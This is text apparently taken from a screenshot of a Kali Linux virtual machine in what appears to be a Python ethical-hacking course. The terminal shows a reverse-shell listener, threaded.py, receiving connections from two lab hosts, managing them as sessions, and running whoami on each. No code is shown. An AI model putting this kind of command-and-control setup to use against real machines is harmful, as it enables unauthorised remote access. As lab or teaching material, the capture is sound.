 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 05:01 1
root@kali: ~/pythonprograms/reverse_shell
File Edit View Search Terminal Help
root@kali:~/pythonprograms/reverse_shell# ./threaded.py
[+] Waiting For Targets To Connect ...
* Center: <socket._socketobject object at 0x7f5d1f040ad0> --- ('192.168.1.5', 49497) Has CONNECTED!
* Center: targets
Session 0. <---> ('192.168.1.5', 49497)
* Center: session 0
* Shell#~('192.168.1.5', 49497): whoami
desktop-m83qq00\bura2
* Shell#~('192.168.1.5', 49497): q
* Center: targets
Session 0. <---> ('192.168.1.5', 49497)
* Center: session 0
* Shell#~('192.168.1.5', 49497): whoami
desktop-m83qq00\bura2
* Shell#~('192.168.1.5', 49497): q
* Center: <socket._socketobject object at 0x7f5d1f040b40> --- ('192.168.1.6', 49181) Has CONNECTED!
* Center: targets
Session 0. <---> ('192.168.1.5', 49497)
Session 1. <---> ('192.168.1.6', 49181)
* Center: session 0
* Shell#~('192.168.1.5', 49497): whoami
desktop-m83qq00\bura2
* Shell#~('192.168.1.5', 49497): q
* Center: session 1
* Shell#~('192.168.1.6', 49181): whoami
target-pc\target
* Shell#~('192.168.1.6', 49181): q
* Center: targets
Session 0. <---> ('192.168.1.5', 49497)
Session 1. <---> ('192.168.1.6', 49181)
* Center:
Right Ctrl
B 99+ SRP 11:01 AM
4/22/2019 17